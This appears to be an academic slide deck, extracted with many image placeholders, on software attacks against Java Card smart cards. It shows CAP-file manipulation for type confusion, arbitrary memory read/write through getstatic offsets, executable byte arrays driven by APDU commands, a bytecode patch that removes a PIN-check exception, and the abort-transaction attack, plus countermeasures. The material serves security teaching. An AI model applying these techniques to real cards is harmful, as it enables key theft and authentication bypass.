

**Reference Location component**

Offset to byte2 indices =  $\{@000f... \}$ 

…

…

SSD Team-Xlim

Represents lists of offsets into the info item of the Method Component to operands that contain indices into the constant pool array of the Constant Pool Component.

**Constant Pool Component**

… /\* 0008, 2 \*/ CONSTANT StaticFieldRef : 0x0000 … **Method Component** Method\_info[1]//@000C{ //flags :0 //max stack:1 //nargs : 1 //max locals:0  $/*000e*/$  getstatic b 00 02 /\*0011\*/ sreturn } **Reference Location component** … Offset to byte2 indices =  $\{@000f... \}$ … *On Board Linker*  $2 \Rightarrow \omega 0 \times 8805$ *On Board Method*

**FACULTÉ** 

**Constant Pool Component**





#### Reference Location modification

#### **Directory Component**

```
Component sizes = {...} referenceLocation : 00 2A …} …
```
#### **Reference Location component**

```
Size 00 2A
Size of the 2 byte subsection 00 1F
Offset to byte2 indices = \{@000f, @002C, \ldots, @01af\} …
```
#### **Modified by**

**Directory Component**

```
Component_sizes = {… referenceLocation : 00 29 …} …
```
#### **Reference Location component**

```
Size 00 29
Size of the 2 byte subsection 00 1E
Offset_to_byte2_indices = {@002C,..., @01af}
…
```






#### Usage

*Value at address 0x924c ?*

80 27 00 00 00









## Usage

*Value at address 0x924c ?*

80 27 00 00 00





*The class address is 0x9a3e*

9a 3e 90 00

- We succeed to read any address in the card memory.
- This should be impossible if a verifier was embedded



## What we got at step 2'?



## Write anywhere

• Same approach with getstatic



### Sketch of the attack in three steps

- In order to read/write it in an optimized way we need mutable code,
	- To perform mutable code we need to manipulate arrays, and get their physical address.
	- To access the array as a method we need to access our own instance
		- In the step 1 we have learn how to get the address of an array
		- In this step we will replace a method invocation by a method invocation **with our array address**
		- **We will be able to execute arbitrary code that can be dynamically modified**



**3**

**2b**

**1**

**2**

#### What remains to do ?



#### Execute array

- Array code :
	- public byte[] codeDump =  $\{(byte)0x01, (byte)0x00, (byte)0x7D,$ (byte)0x00, (byte)0x00, (byte)0x78};
	- Logical view
		- $// flags : 0$  // max\_stack : 1  $\frac{1}{2}$  nargs : 0  $\frac{1}{2}$  max\_locals: 0 getstatic\_s 0000 sreturn



### Address initialization

```
public void process (APDU apdu) throws ISOException 
\{ ...
  case (byte) 0x30 : // init address in the Array
    short NbOctets = apdu.setIncomingAndReceive();
     if (NbOctets != (short)2)
           { ISOException.throwIt((short)0x6700); }
      //Change high address
      codeDump[3] = apduBuffer[ISO7816.OFFSET_CDATA];
      //Change low address
     codeDump[4] = apduBuffer[ISO7816.OFFSET\_CDATA+1];
```


## Usage

*Initialize address* 80 30 00 00 02 83 00







*Read & increment address*

90 00

80 31 00 00 00

Did I found the pattern ?

Yes modifies the value



55 90 00 *Write value*

80 32 00 00 01 00

 $SSD$  Tean  $9000$ 

#### Yes card revisited

- Remove the exception,
- Whatever the firewall do checks...

```
public void debit (APDU apdu )
}<br>}
 ...
  if (!pin.isValidated())
 { 
    //ISOException.throwIt(SW_AUTHENTIFICATION_FAILED
 }
  ...//do something safely
}
```
Byte code : .... **11 69 85 8D xx yy** ... → ... **00 00 00 00 00 00** ...



#### Evaluation of the attack





#### Counter measures

- Some cards :
	- Limit the dump of memory area.
	- Block themselves on reading or writing memory.
	- Include byte code verifier or some checks.
	- Disallow the use of static !
- Worst card
	- b21a, easy to dump,
	- Crypto Keys are retrievable.



## Agenda

- Part II Software attacks
	- The environment
	- Type confusion with CAP file manipulation
	- Type confusion in presence of a BC verifier
	- Control flow modification
	- Conclusions



## A step further

- Bypass the limitation related to the byte code verifier,
- Evaluation of the Abort Transaction Attack,
	- Generate a type confusion using a well typed applet,
	- Attack developed by *E. Poll et al*.



- De-allocation in case of abort,
	- The JCRE should de-allocate any object created during the transaction and reset references to such object to null.

```
…
short [] localArrayOT = null;JCSystembeginTransaction ();
short [] arrayInsideT= new short[10];
localArrayOT = arrayInsideT; // local variable
JCSystem.abortTransaction ();
byte[] arrayNewB = new byte[10];
…
```
- They all point on the same array and should have null,
- Some implementations don't de-allocate the local variable,
- Some implementations reuse the freed reference.

